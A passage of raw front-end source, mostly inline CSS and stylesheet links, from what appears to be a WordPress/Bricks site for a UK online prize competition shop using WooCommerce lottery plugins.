cursor: pointer; padding: 10px;line-height: 1;-webkit-tap-highlight-color: transparent;align-items: center;}.brxe-xburgertrigger[class*=brxe-] { width: auto;}.x-hamburger-box {display:flex; background: none;pointer-events: none;transform: scale(var(--x-burger-size));-webkit-transform: scale(var(--x-burger-size));color: var(--x-burger-line-color);}.x-hamburger-box.is-active .x-hamburger-inner {background-color: var(--x-burger-line-color-active);}.brxe-xburgertrigger .x-hamburger-inner:before,.brxe-xburgertrigger .x-hamburger-inner:after {height: inherit;background-color: inherit;}.x-hamburger-inner {height: var(--x-burger-line-height);}
.x-content-switcher_content { width: 100%;}.x-content-switcher_content > * { transition-property: opacity, visibility; transition-timing-function: ease; width: 100%;}.x-content-switcher { position: relative; width: 100%;}.x-content-switcher .x-content-switcher_content > *:nth-child(1) { transition-property: visibility, opacity, transform; position: relative; opacity: 1; visibility: visible; width: 100%; transform: none; pointer-events: auto;}.x-content-switcher .x-content-switcher_content:not([data-x-switcher]) > *:nth-child(2) { transition-property: visibility,opacity, transform; position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; pointer-events: none;}.x-content-switcher .x-content-switcher_toggled > *:nth-child(1) { position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; pointer-events: none;}.x-content-switcher .x-content-switcher_toggled:not([data-x-switcher]) > *:nth-child(2) { position: relative; opacity: 1; visibility: visible; width: 100%; transform: none; pointer-events: auto;}.x-content-switcher_content[data-x-switcher="1"] > *:not(:nth-child(1)), .x-content-switcher_content[data-x-switcher^="1_"] > *:not(:nth-child(1)), .x-content-switcher_content[data-x-switcher^="2_"] > *:not(:nth-child(2)), .x-content-switcher_content[data-x-switcher^="3_"] > *:not(:nth-child(3)), .x-content-switcher_content[data-x-switcher^="4_"] > *:not(:nth-child(4)), .x-content-switcher_content[data-x-switcher^="5_"] > *:not(:nth-child(5)), .x-content-switcher_content[data-x-switcher^="6_"] > *:not(:nth-child(6)), .x-content-switcher_content[data-x-switcher^="7_"] > *:not(:nth-child(7)), .x-content-switcher_content[data-x-switcher^="8_"] > *:not(:nth-child(8)), .x-content-switcher_content[data-x-switcher^="9_"] > *:not(:nth-child(9)), .x-content-switcher_content[data-x-switcher^="10_"] > *:not(:nth-child(10)), .x-content-switcher_content[data-x-switcher^="11_"] > *:not(:nth-child(11)), .x-content-switcher_content[data-x-switcher^="12_"] > *:not(:nth-child(12)), .x-content-switcher_content[data-x-switcher^="13_"] > *:not(:nth-child(13)),.x-content-switcher_content[data-x-switcher^="14_"] > *:not(:nth-child(14)),.x-content-switcher_content[data-x-switcher^="15_"] > *:not(:nth-child(15)),.x-content-switcher_content[data-x-switcher^="16_"] > *:not(:nth-child(16)),.x-content-switcher_content[data-x-switcher^="17_"] > *:not(:nth-child(17)),.x-content-switcher_content[data-x-switcher^="18_"] > *:not(:nth-child(18)),.x-content-switcher_content[data-x-switcher^="19_"] > *:not(:nth-child(19)),.x-content-switcher_content[data-x-switcher^="20_"] > *:not(:nth-child(20)) { position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; pointer-events: none;}.x-content-switcher_hide > *:not(:first-child) { position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; pointer-events: none;}.brx-body.iframe .x-content-switcher_content > *.editing,.brx-body.iframe .x-content-switcher_content:not(.x-content-switcher_hide) > * { position: static!important; opacity: 1!important; visibility: visible!important; width: 100%!important; transform: none!important; pointer-events: auto!important;}
.brxe-xslidemenu { width: 100%; flex-direction: column;}.brxe-xslidemenu .menu-item a { color: inherit; display: flex; justify-content: space-between; align-items: stretch; padding: 10px; -webkit-tap-highlight-color: transparent;}.brxe-xslidemenu .menu-item { list-style-type: none; display: flex; flex-direction: column; width: 100%;}.x-slide-menu_list { padding: 0; margin: 0; width: 100%; flex-direction: column;}.brxe-xslidemenu .sub-menu { display: none; flex-direction: column; padding: 0; margin: 0;}:root { --x-slide-menu-indent: 0px;}.brxe-xslidemenu .sub-menu { text-indent: var(--x-slide-menu-indent) }.brxe-xslidemenu .sub-menu .sub-menu { text-indent: calc( var(--x-slide-menu-indent) * 2 ) }.brxe-xslidemenu .sub-menu .sub-menu .sub-menu { text-indent: calc( var(--x-slide-menu-indent) * 3 ) }.brxe-xslidemenu .sub-menu .sub-menu .sub-menu .sub-menu { text-indent: calc( var(--x-slide-menu-indent) * 4 ) }.brxe-xslidemenu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu { text-indent: calc( var(--x-slide-menu-indent) * 5 ) }.brxe-xslidemenu .menu-item-has-children > a[href*="#"] .x-slide-menu_dropdown-icon { pointer-events: none;}.x-slide-menu_dropdown-icon { background-color: transparent; fill: currentColor; width: 2em; display: flex; align-items: center; justify-content: center; color: inherit;}.x-slide-menu_dropdown-icon svg { font-size: 1em; height: 1em; width: 1em; stroke: currentColor;}.x-slide-menu_dropdown-icon > * { transition: all 0.4s ease;}[class*=brxe-] .x-slide-menu_dropdown-icon svg { height: 1em; width: 1em;}.x-slide-menu_dropdown-icon[aria-expanded=true] > * { transform: rotateX(180deg);}.x-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2) { display: none;}.brxe-xslidemenu a[href='#'] span[itemprop=name] { pointer-events: none;}.brxe-xslidemenu .screen-reader-text { clip: rect(1px,1px,1px,1px); height: 1px; overflow: hidden; position: absolute!important; width: 1px; word-wrap: normal!important;}.brxe-xslidemenu[data-x-expand-current] .current-menu-ancestor > .sub-menu { display: flex;}.brxe-xslidemenu[data-x-slide-menu*=clickSelector] { display: none;}.brx-body.iframe .brxe-xslidemenu[data-x-slide-menu*=hidden] { display: block;}.brx-body.iframe .brxe-xslidemenu.brx-draggable.is-empty { min-height: unset;}.x-sub-menu-icon { display: none;}
:root { --x-toggle-slider-width: 60px; --x-toggle-control-size: 26px; --x-toggle-slider-padding: 4px;}.x-toggle-switch { display: flex; align-items: center; position: relative;}.x-toggle-switch_switch { position: relative; display: inline-block; width: var(--x-toggle-slider-width); height: 34px; margin: 0;}.x-toggle-switch input { opacity: 0; width: 0; height: 0;}.x-toggle-switch input[name="switch_pricing"] { opacity: 0; width: 100%;}.x-toggle-switch_label { background-color: transparent; padding: 1em;}body.bricks-is-frontend .brxe-xtoggleswitch :focus { outline: none;}body.bricks-is-frontend .brxe-xtoggleswitch :focus-visible,body.bricks-is-frontend .x-toggle-switch_switch:focus-within { outline: thin dotted currentColor;}.x-toggle-switch_label-active { color: #fff;}.x-toggle-switch_slider { position: absolute; cursor: pointer; left: 0; right: 0; background-color: #ccc; -webkit-transition: .4s; transition: .4s; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); height: 30px; padding-left: var(--x-toggle-slider-padding); padding-right: var(--x-toggle-slider-padding); will-change: background-color;}.x-toggle-switch_control { border-style: solid; border-width: 0; position: absolute; content: ''; height: var(--x-toggle-control-size); width: var(--x-toggle-control-size); left: var(--x-toggle-slider-padding); bottom: 4px; background-color: white; -webkit-transition-duration: .4s; transition-duration: .4s; -webkit-transition-property: all; transition-property: all; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); box-shadow: 0px 4px 20px rgba(0,0,0,0.33); will-change: transform; --x-toggle-transform-size: calc(var(--x-toggle-slider-width) - var(--x-toggle-control-size) - var(--x-toggle-slider-padding) - var(--x-toggle-slider-padding) );}.x-toggle-switch input:checked + .slider { background-color: #2196F3;}.x-toggle-switch input:focus + .x-toggle-switch_slider { box-shadow: 0 0 1px #2196F3;}.x-toggle-switch_switch.x-toggle-switch_toggled .x-toggle-switch_slider .x-toggle-switch_control { -webkit-transform: translate(var(--x-toggle-transform-size), -50%); -ms-transform: translate(var(--x-toggle-transform-size), -50%); transform: translate(var(--x-toggle-transform-size), -50%);}.x-toggle-switch_multiple-slider { position: absolute; pointer-events: none;}.x-toggle-switch_labels { display: flex; flex-direction: row; flex-wrap: wrap; width: 100%;}.x-toggle-switch[data-x-switch*=multiple] { background-color: #fff; padding: 5px;}[data-x-switch*=multiple] .x-toggle-switch_label { cursor: pointer; transition: color 300ms ease 0s, background-color 300ms ease 0s; -webkit-transition: color 300ms ease 0s, background-color 300ms ease 0s;}.x-toggle-switch_multiple-slider { transition: left 300ms ease 0s, top 300ms ease 0s, width 300ms ease 0s; -webkit-transition: left 300ms ease 0s, top 300ms ease 0s, width 300ms ease 0s; background-color: #222; will-change: left,width;}.x-toggle-switch[data-x-switch-builder*=multiple] { background-color: #fff; overflow: hidden; padding: 5px;}.x-toggle-switch_label > span { pointer-events: none; position: relative; z-index: 1;}[data-x-switch-builder*=multiple] .x-toggle-switch_label { cursor: pointer; z-index: 1; transition: color 300ms ease 0s, background-color 300ms ease 0s; -webkit-transition: color 300ms ease 0s, background-color 300ms ease 0s;}.x-toggle-switch .x-screen-reader,.x-toggle-switch .screen-reader-text { border: 0; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; word-wrap: normal !important; display: block;}.x-toggle-switch fieldset.x-screen-reader,.x-toggle-switch fieldset.screen-reader-text { height: 100%; width: 100%;}
@font-face{font-family:"LazyGit [Default]";font-weight:400;font-display:swap;src:url(https://dunescomps.co.uk/wp-content/uploads/2022/10/Inter-Regular.ttf) format("truetype");}@font-face{font-family:"LazyGit [Default]";font-weight:800;font-display:swap;src:url(https://dunescomps.co.uk/wp-content/uploads/2022/10/Inter-ExtraBold.ttf) format("truetype");}

/*# sourceURL=bricks-frontend-inline-css */
</style>
<link rel='stylesheet' id='bricks-child-css' href='https://dunescomps.co.uk/wp-content/themes/bricks-child/style.css?ver=1713949851' media='all' />
<link rel='stylesheet' id='bricks-woocommerce-css' href='https://dunescomps.co.uk/wp-content/themes/bricks/assets/css/integrations/woocommerce-layer.min.css?ver=1768515263' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://dunescomps.co.uk/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands-layer.min.css?ver=1768258689' media='all' />
<link rel='stylesheet' id='bricks-themify-icons-css' href='https://dunescomps.co.uk/wp-content/themes/bricks/assets/css/libs/themify-icons-layer.min.css?ver=1768258689' media='all' />
<link rel='stylesheet' id='wc-lottery-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery/public/css/wc-lottery-public.css' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='wc-lottery-pn-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery-pick-number/public/css/wc-lottery-pn-public.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='jquery-alertable-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery-pick-number/public/css/jquery.alertable.css' media='all' />
<link rel='stylesheet' id='automaticcss-bricks-css' href='https://dunescomps.co.uk/wp-content/uploads/automatic-css/automatic-bricks.css?ver=1744722399' media='all' />
<link rel='stylesheet' id='color-scheme-switcher-frontend-css' href='https://dunescomps.co.uk/wp-content/plugins/automaticcss-plugin/classes/Features/Color_Scheme_Switcher/css/frontend.css?ver=1762480580' media='all' />
<link rel='stylesheet' id='automaticcss-frames-css' href='https://dunescomps.co.uk/wp-content/uploads/automatic-css/automatic-frames.css?ver=1744722399' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {} body {font-family: "LazyGit [Default]"; font-weight: 400; color: var(--base)} h1, h2, h3, h4, h5, h6 {text-transform: uppercase; font-family: "LazyGit [Default]"; font-weight: 800}.woocommerce .button, body:not(.woocommerce) .product_type_variable, body:not(.woocommerce) .product_type_grouped, body:not(.woocommerce) .product_type_external, body:not(.woocommerce) .product_type_simple, body:not(.woocommerce) .brx-popup-content:not(.woocommerce) form.cart .single_add_to_cart_button, body:not(.woocommerce) .brxe-woocommerce-mini-cart .woocommerce-mini-cart__buttons .button {text-transform: uppercase; font-weight: 700; color: var(--shade-ultra-light); background-color: var(--action); border-radius: var(--btn-radius); padding-top: var(--btn-pad-y); padding-right: var(--btn-pad-x); padding-bottom: var(--btn-pad-y); padding-left: var(--btn-pad-x)} .brxe-container {width: 1336px} .woocommerce main.site-main {width: 1336px} #brx-content.wordpress {width: 1336px}.header--menu {padding-top: var(--space-s); padding-bottom: var(--space-s); row-gap: 0px}@media (max-width: 478px) {.header--menu {padding-right: var(--space-xs); padding-left: var(--space-xs)}}.hero-section {justify-content: center; position: relative; padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}:where(.hero-section > *:not(figcaption)) {position: relative}.hero-section::before {background-image: linear-gradient(rgba(33, 33, 33, 0.8), rgba(33, 33, 33, 0.8)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}.menu-burger-toggle {margin-right: 1rem}.menu-burger-toggle .x-hamburger-box {--x-burger-line-height: 6px}.menu-burger-toggle-label {color: var(--shade-ultra-light); text-transform: uppercase}@media (max-width: 478px) {.menu-burger-toggle-label {align-self: stretch}}.scheme-switch-alpha {display: flex; column-gap: .5em; background-color: transparent}.scheme-switch-alpha__button {display: flex; column-gap: .5em; background-color: transparent; align-items: center}.scheme-switch-alpha__label {color: var(--black); line-height: 1; font-size: var(--text-s); display: none}.menu-cart .mini-cart-link i {color: var(--secondary-ultra-dark); font-family: "themify"}.menu-cart .cart-detail .woocommerce-mini-cart__buttons .button {border-radius: 2rem; background-color: var(--primary)}.menu-cart .cart-count {background-color: var(--primary)}.brxe-woocommerce-mini-cart .cart-detail li .quantity { text-align: right}@media (max-width: 767px) {.menu-cart {width: auto}}@media (max-width: 478px) {.menu-cart {width: auto}.menu-cart .cart-detail .woocommerce-mini-cart__buttons .button {background-color: #212121; color: #f5f5f5}}.menu-navigation {display: inline}.menu-navigation button { display: flex; justify-content: center; align-items: center;}@media (max-width: 767px) {.menu-navigation {flex-grow: 0; display: grid; align-items: initial; grid-gap: var(--space-xs)}}.instant-wins-label {color: #f5f5f5; text-transform: uppercase; font-weight: 800; font-size: var(--text-xs); padding-top: var(--space-xs); padding-right: var(--space-xs); padding-bottom: var(--space-xs); padding-left: var(--space-xs); background-color: var(--action)}.hero-section {justify-content: center}.hero-section li {position: relative}:where(.hero-section li > *:not(figcaption)) {position: relative}.hero-section li::before {background-image: linear-gradient(rgba(33, 33, 33, 0.8), rgba(33, 33, 33, 0.8)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}.hero-section li.has-link a, .hero-section li.no-link {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}.competition-info {justify-content: center}.hero-section--features {border: 2px solid var(--bricks-border-color); border-radius: var(--btn-radius); padding-top: 1rem; padding-right: 1rem; padding-bottom: 1rem; padding-left: 1rem; min-width: 10rem; color: #f5f5f5; font-size: var(--text-s); text-align: center}.split-stacked-with-figures--counter-text {text-transform: uppercase; font-size: var(--text-xs); color: #f5f5f5; text-align: center}.lottery-countdown {width: var(--width-m); font-size: var(--text-xs); padding-top: var(--space-xs); padding-right: var(--space-s); padding-bottom: var(--space-xs); padding-left: var(--space-s)}.product-details {row-gap: var(--space-m)}.fr-intro-charlie {align-items: center; grid-gap: var(--grid-gap); display: grid; align-items: initial; grid-template-columns: var(--grid-3-2); grid-template-rows: var(--grid-1)}@media (max-width: 991px) {.fr-intro-charlie {grid-template-columns: var(--grid-1)}}.fr-intro-charlie__heading {max-width: var(--width-l)}.fr-intro-charlie__sidebar {align-items: flex-end; justify-content: center}@media (max-width: 991px) {.fr-intro-charlie__sidebar {align-items: flex-start}}.competition-card {border: 3px solid var(--base-ultra-dark); border-radius: var(--radius-l); overflow: hidden; background-color: var(--accent)}.bricks-posts-nothing-found { text-align: center;}.loop-product-image {background-color: var(--secondary); width: 100%}.loop-product-image { aspect-ratio: 1/1 !important}.product-loop__information {align-items: center; text-align: center; row-gap: var(--space-xs)}.product-loop__post-title {color: var(--base)}.product-loop__price {font-weight: 600}.btn--primary {color: var(--accent); text-transform: uppercase; font-weight: 800}.footer-logo {max-width: 70%; height: 8rem; width: auto}.footer-logo:not(.tag), .footer-logo img {object-fit: contain}:root {--bricks-color-acss_import_transparent: transparent;}#brxe-zijvoi {padding-top: var(--space-xs); padding-right: var(--space-xs); padding-bottom: var(--space-xs); padding-left: var(--space-xs); background-color: var(--base-ultra-dark)}#brxe-bagizu .x-hamburger-box {--x-burger-line-color: var(--base); --x-burger-line-height: 4px; --x-burger-size: 0.75; --x-burger-line-radius: 4px}#brxe-bagizu {color: var(--secondary-ultra-dark); font-weight: 400; padding-left: 0}@media (max-width: 767px) {#brxe-bagizu {flex-grow: 0}}#brxe-poptlp {height: 1.5em; fill: var(--base); margin-right: 0}#brxe-adbxrf {height: 1.5em; fill: var(--base)}#brxe-dtyakl {width: auto}#brxe-zvbnoo {flex-direction: row; align-items: center; display: flex; flex-grow: 1}@media (max-width: 991px) {#brxe-zvbnoo {padding-left: 0; margin-left: 1rem}}@media (max-width: 767px) {#brxe-zvbnoo {flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-zvbnoo {flex-wrap: wrap}}#brxe-nifbop:not(.tag), #brxe-nifbop img {object-fit: contain}#brxe-nifbop {max-width: 15rem}@media (max-width: 478px) {#brxe-nifbop:not(.tag), #brxe-nifbop img {object-fit: contain}#brxe-nifbop {max-width: 10rem}}#brxe-akqaho {align-items: center; flex-direction: row; justify-content: center; display: flex; flex-grow: 1}@media (max-width: 767px) {#brxe-akqaho {flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-akqaho {flex-grow: 1}}#brxe-gtbdaa svg {width: 3rem; height: 3rem; fill: var(--base)}#brxe-gtbdaa .cart-detail .woocommerce-mini-cart__buttons .button {background-color: var(--primary); color: var(--accent); font-weight: 800; text-transform: uppercase}#brxe-gtbdaa .cart-count {background-color: var(--primary)}#brxe-gtbdaa .woocommerce-mini-cart-item a:not(.remove) {color: var(--shade); font-weight: 400; text-transform: uppercase}#brxe-brjiyk {width: 3rem; height: 3rem; color: var(--base); fill: var(--base); display: flex}#brxe-efbxsg {flex-direction: row; justify-content: flex-end; align-items: center; display: flex; flex-grow: 1; column-gap: var(--space-s)}@media (max-width: 991px) {#brxe-efbxsg {margin-right: 1rem}}@media (max-width: 767px) {#brxe-efbxsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: flex-end}}@media (max-width: 478px) {#brxe-efbxsg {align-items: center; margin-right: 0; flex-wrap: wrap}}#brxe-mucyvx {flex-direction: row; align-items: center; display: grid; align-items: initial; grid-template-columns: var(--grid-3)}@media (max-width: 767px) {#brxe-mucyvx {flex-direction: row; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-mucyvx {flex-wrap: wrap; flex-direction: row}}#brxe-djlzfi {color: var(--base); text-transform: uppercase; padding-top: var(--space-l); padding-bottom: var(--space-l)}@media (max-width: 478px) {#brxe-djlzfi {padding-bottom: 0}#brxe-djlzfi .menu-item a {padding-left: var(--space-s)}}#brxe-bqvejj {justify-content: center}@media (max-width: 767px) {#brxe-bqvejj {row-gap: 0px; column-gap: 0px}}#brxe-mrhwvm {position: relative; color: #f5f5f5}@media (max-width: 767px) {#brxe-mrhwvm {font-size: 35px; font-family: ""Bebas Neue""; font-weight: 700}}#brxe-bpegah {color: #f5f5f5; text-decoration: underline; position: relative}#brxe-lyqiln {margin-bottom: 3px}#brxe-lxlggc {flex-direction: row; column-gap: 2rem; row-gap: 2rem}#brxe-ljxrdd {align-items: center}#brxe-ksbseh {color: #f5f5f5}.wcl-progress-meter { margin-bottom: 0 !important; margin-top: 0 !important;}#brxe-osirrs {align-items: center; position: relative}#brxe-tefxgd {align-items: center; position: relative; background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: scroll; padding-bottom: calc(var(--space-l)*5)}:where(#brxe-tefxgd > *:not(figcaption)) {position: relative}#brxe-tefxgd::before {background-image: linear-gradient(#000000 25%, rgba(0, 0, 0, 0.33)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}#brxe-ivctto {max-width: 100%}@media (max-width: 478px) {#brxe-ivctto {margin-bottom: 0}}#brxe-rbknyi {flex-shrink: 0; position: sticky; top: 0px; padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m); background-color: var(--neutral)}@media (max-width: 767px) {#brxe-rbknyi {padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; width: 100%; position: relative; display: none}}@media (max-width: 478px) {#brxe-rbknyi {width: 100%; position: relative}}#brxe-uvurby {padding-bottom: 12.4514px}.lottery-time.countdown { width: 100%;}#brxe-mmsmbt {font-size: var(--text-s); text-transform: uppercase; text-decoration: underline}#brxe-bvtwno {text-align: center; align-items: center}#brxe-iqiufn {border: 2px solid var(--secondary); border-radius: var(--radius-m); font-weight: 900; font-size: var(--text-s); text-align: center; padding-top: var(--space-xs); padding-right: var(--space-xs); padding-bottom: var(--space-xs); padding-left: var(--space-xs); width: 100%}#brxe-iqiufn a {font-weight: 900; font-size: var(--text-s); text-align: center; font-size: inherit}#brxe-gmeheq {padding-top: 3rem; padding-bottom: 5rem}#brxe-fkdsak .x-toggle-switch_slider {border-radius: var(--radius-xxl)}#brxe-fkdsak .x-toggle-switch_control {border-radius: var(--radius-xxl)}#brxe-gkfjtz .cart .single_add_to_cart_button:hover, #brxe-gkfjtz a.button[data-product_id]:hover {background-color: #212121; color: #f5f5f5}#brxe-gkfjtz .cart .variations tr:not(:has(.reset_variations)) {border: 0}#brxe-gkfjtz table.variations label {font-size: 14px; font-weight: 600; color: #000000}#brxe-gkfjtz .cart table.variations {margin-bottom: 40px}#brxe-gkfjtz .cart table.variations td {padding-top: 10px; padding-bottom: 0}#brxe-gkfjtz .cart table.variations th {padding-top: 10px; padding-bottom: 0}#brxe-gkfjtz .cart .single_add_to_cart_button, #brxe-gkfjtz a.button[data-product_id] {background-color: var(--primary); border-radius: var(--btn-radius) var(--radius-m) var(--radius-m) var(--radius-m); padding-top: var(--btn-pad-y); padding-right: var(--btn-pad-x); padding-bottom: var(--btn-pad-y); padding-left: var(--btn-pad-x); color: var(--accent)}#brxe-gkfjtz .qty {border-width: 2px; border-color: var(--base); border-radius: var(--radius-m)}#brxe-gkfjtz .minus {border-width: 2px; border-color: var(--base); border-radius: var(--radius-m)}#brxe-gkfjtz .plus {border-width: 2px; border-color: var(--base); border-radius: var(--radius-m)}#brxe-gkfjtz {text-align: center}#brxe-gkfjtz .quantity, .single_add_to_cart_button { width: -webkit-fill-available} .button-wrapper { overflow: hidden;} .quantity-buttons { display: flex; justify-content: space-between; margin-bottom: 10px;} .quantity-button { padding: 5px 10px; border: 1px solid var(--neutral); cursor: pointer; background: var(--neutral);} .quantity-button:hover { background: var(--neutral-light);} .quantity-buttons { display: grid; gap: var(--grid-gap);}button.quantity-button { width: 100%; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: var(--space-m); background: var(--neutral); color: var(--base); border: solid 2px var(--base);} .quantity-buttons { grid-template-columns: repeat(2, 1fr); overflow: hidden;}p.button-ticket-label { font-size: var(--text-s); text-transform: uppercase; color: var(--base);} .button-wrapper { position: relative;} .quantity-button::before { content:""; height: 4rem; position: absolute; left: -1.9rem; background: var(--neutral); border-radius: var(--radius-circle); aspect-ratio: 1/1; border: solid 2px var(--base);} .quantity-button::after { content:""; height: 4rem; position: absolute; right: -1.9rem; background: var(--neutral); border-radius: var(--radius-circle); aspect-ratio: 1/1; border: solid 2px var(--base);} .qty { border: none !important}@media (max-width: 767px) {#brxe-fwtiny {padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px}}#brxe-wqhhqm {flex-shrink: 0; padding-top: var(--space-l); padding-right: var(--space-m); padding-bottom: var(--space-l); padding-left: var(--space-m); background-color: var(--neutral)}@media (max-width: 767px) {#brxe-wqhhqm {width: 100%; padding-right: 0; padding-left: 0}}@media (max-width: 478px) {#brxe-wqhhqm {width: 100%}}#brxe-oafvmx {background-color: #ffffff; box-shadow: 1px 1px 40px 0 rgba(0, 0, 0, 0.2); flex-direction: row; min-height: 500px; z-index: 2; display: grid; align-items: initial; grid-template-columns: var(--grid-2); margin-top: calc(var(--space-l)*-5); grid-gap: 0px; border-radius: var(--radius-l); overflow: hidden}@media (max-width: 991px) {#brxe-oafvmx {margin-bottom: 90px}}@media (max-width: 767px) {#brxe-oafvmx {margin-bottom: 60px; grid-template-columns: var(--grid-1)}}#brxe-sznwoh {font-size: 1em}#brxe-hbtoiy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ummayf .accordion-title-wrapper {min-height: 50px}#brxe-ummayf .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0}@media (max-width: 991px) {#brxe-zbrgei {width: 100%}}#brxe-uzeiga {flex-direction: row}@media (max-width: 991px) {#brxe-uzeiga {flex-direction: column; row-gap: 2rem; padding-top: 0; padding-bottom: 0}}#brxe-kmkqqd {background-color: var(--neutral); box-shadow: 1px 1px 40px 0 rgba(0, 0, 0, 0.2); flex-direction: row; min-height: 500px; z-index: 2; margin-top: calc(var(--space-l)*-5); padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m)}@media (max-width: 991px) {#brxe-kmkqqd {margin-top: 0; margin-bottom: 90px}}@media (max-width: 767px) {#brxe-kmkqqd {margin-bottom: 60px}}@media (max-width: 478px) {#brxe-kmkqqd {margin-top: 0}}#brxe-tzmksc {padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m); background-color: var(--neutral)}#brxe-zitfsn {flex-grow: 1}#brxe-mtzcrk {flex-grow: 1}#brxe-cdannm {flex-direction: row; border-bottom: 3px solid var(--shade)}#brxe-mqwgtd {padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m)}#brxe-ikldby {padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m)}#brxe-guvjto { border: none !important;}#brxe-yxbwuf > .tab-menu .tab-title {padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; width: 33.3%; text-align: center}#brxe-yxbwuf > .tab-content {border: 1px solid var(--bricks-border-color)}#brxe-yxbwuf > .tab-menu .tab-title.brx-open {background-color: var(--base); color: var(--neutral)}#brxe-izysdc {flex-shrink: 0; border-radius: var(--radius-l); overflow: hidden; box-shadow: 1px 1px 40px 0 rgba(0, 0, 0, 0.2)}@media (max-width: 767px) {#brxe-izysdc {width: 100%}}@media (max-width: 478px) {#brxe-izysdc {width: 100%}}#brxe-haxega {row-gap: var(--space-xxl)}.brxe-nngttv .brxe-hyxosh.brxe-div {background-size: cover; background-repeat: no-repeat; background-position: center center}.brxe-nngttv .brxe-etmhxm.brxe-code {background-color: var(--action-hover); padding-top: var(--space-xl); padding-right: var(--space-xl); padding-bottom: var(--space-xl); padding-left: var(--space-xl); color: var(--action-ultra-light)}.brxe-nngttv .brxe-eexkgq.brxe-code {padding-bottom: 12.4514px}.lottery-time.countdown { width: 100%;}.brxe-nngttv .brxe-wrgpxc.brxe-text-basic {text-transform: uppercase}.brxe-nngttv .brxe-bavlrb.brxe-button {min-width: 100%}.brxe-nngttv .brxe-aysnjm.brxe-block {justify-content: flex-end; align-items: center; flex-grow: 1}.brxe-nngttv .brxe-adajbk.brxe-block {flex-grow: 1; justify-content: space-between; row-gap: var(--space-m); padding-top: var(--space-m); padding-right: var(--space-m); padding-bottom: var(--space-m); padding-left: var(--space-m)}.brxe-nngttv.brxe-block {align-self: stretch !important; width: 100%; justify-content: space-between}.bricks-posts-nothing-found { text-align: center; padding: 2rem;}#brxe-bmnxyt {display: grid; align-items: initial; grid-template-columns: var(--grid-3); grid-gap: var(--space-m)}@media (max-width: 767px) {#brxe-bmnxyt {grid-template-columns: var(--grid-2)}}@media (max-width: 478px) {#brxe-bmnxyt {grid-template-columns: var(--grid-1)}}#brxe-wkjubv {row-gap: 2em}#brxe-rzvxrt {background-color: var(--accent); row-gap: var(--space-m)}#brxe-wdausc {background-color: var(--action-hover); padding-top: var(--space-xl); padding-right: var(--space-xl); padding-bottom: var(--space-xl); padding-left: var(--space-xl); color: var(--action-ultra-light)}#brxe-lhkxkp {width: 23ch; color: var(--base)}@media (max-width: 767px) {#brxe-lhkxkp {text-align: center}}#brxe-djugqg {align-items: flex-start}@media (max-width: 767px) {#brxe-djugqg {width: 100%; align-self: center !important; align-items: center; row-gap: var(--space-m)}}@media (max-width: 767px) {#brxe-djzoif {align-self: center}}#brxe-piyulw {align-self: flex-start}#brxe-piyulw .bricks-nav-menu > li {margin-right: 55px; margin-left: 0}#brxe-piyulw .bricks-nav-menu > li > a {letter-spacing: 1px; line-height: 40px; color: var(--base)}#brxe-piyulw .bricks-nav-menu > li > .brx-submenu-toggle > * {letter-spacing: 1px; line-height: 40px; color: var(--base)}#brxe-piyulw .bricks-nav-menu {flex-direction: column}#brxe-piyulw .bricks-nav-menu > li:hover > a {color: var(--primary)}#brxe-piyulw .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--primary)}@media (max-width: 767px) {#brxe-piyulw {align-self: center; text-align: center}#brxe-piyulw .bricks-nav-menu > li {margin-right: 0}#brxe-piyulw .bricks-nav-menu > li > a {justify-content: center}#brxe-piyulw .bricks-nav-menu > li > .brx-submenu-toggle {justify-content: center}}@media (max-width: 478px) {#brxe-piyulw .bricks-nav-menu > li {margin-right: 0}#brxe-piyulw {align-self: center; text-align: center}}#brxe-dzzhrt {row-gap: 20px}@media (max-width: 767px) {#brxe-dzzhrt {width: 100%}}@media (max-width: 478px) {#brxe-dzzhrt {width: 